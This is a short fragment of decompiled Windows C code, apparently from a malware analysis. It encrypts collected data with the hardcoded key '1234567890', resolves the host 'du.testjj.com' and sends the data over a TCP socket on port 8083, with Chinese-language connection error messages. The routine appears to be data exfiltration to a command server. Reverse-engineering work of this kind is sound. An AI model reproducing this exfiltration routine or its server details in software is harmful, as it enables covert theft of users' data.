 encrypted_data = (const char *)encrypt_data(v10, a6, "1234567890", v90);
v48 = 0;
memset(&v77, 0, 256);
strobj_init_0(&v77, 256, (int)"du.testjj.com");
call_gethostbyname(&v77, (int)&v48);
*v8 = 0;
if ( WSAStartup(0x202u, &WSAData) )
goto LABEL_6;
handle_socket = socket(0, 1, 6);
if ( handle_socket == -1 )
{
log("创建套接字失败!", v91);
LABEL_6:
v52 = 0;
goto LABEL_7;
}
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(8083u);
*(_DWORD *)&name.sa_data[2] = inet_addr(&cp);
if ( connect(handle_socket, &name, 16) == -1 )
{
log("连接服务器失败!", v91);
closesocket(handle_socket);
goto LABEL_6;
}
if ( send(handle_socket, encrypted_data, len, 0) == -1 )
{
v15 = WSAGetLastError();
if ( v15 == 10050 || v15 == 10060 || v15 == 10054 )
goto LABEL_6;
}